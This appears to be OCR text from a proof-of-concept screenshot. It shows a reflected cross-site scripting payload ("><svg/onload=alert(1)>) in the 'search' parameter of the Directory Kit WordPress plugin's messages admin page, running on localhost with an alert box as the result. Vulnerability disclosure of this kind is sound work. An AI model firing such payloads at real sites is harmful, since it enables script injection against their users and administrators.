 Messages ‹ pointerfleet —
127.0.0.1/wordpress/wp-admin/admin.php?page=wdk_messages&search="><svg%2Fonload%3Dalert(1)>&user_id_editor&order_by&filter_action=Filter
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Messages ‹ pointerflee… Google Hacking DB OffSec GitHub Itsourcecode.com - Pa… E Commerce Website I… Banking Management … 哔哩哔哩 (゜-゜)つロ …
pointerfleet 0 新建 您好，admin
仪表盘
文章
媒体
页面
评论
Directory Kit
Listings
Add Listing
Fields
Categories
Locations
Search Form
Result Card
Change Currency
Messages
Settings
Documentation
Currencies Addon
Membership Addon
Booking Addon
More Addons
Messages Management
\
0 items ‹ 1 of 1 › »
#ID Email From To User Date Message Actions
No Messages found.
#ID Email From To User Message Actions
127.0.0.1
1
OK
Bulk actions Apply 0 items ‹ 1 of 1 › »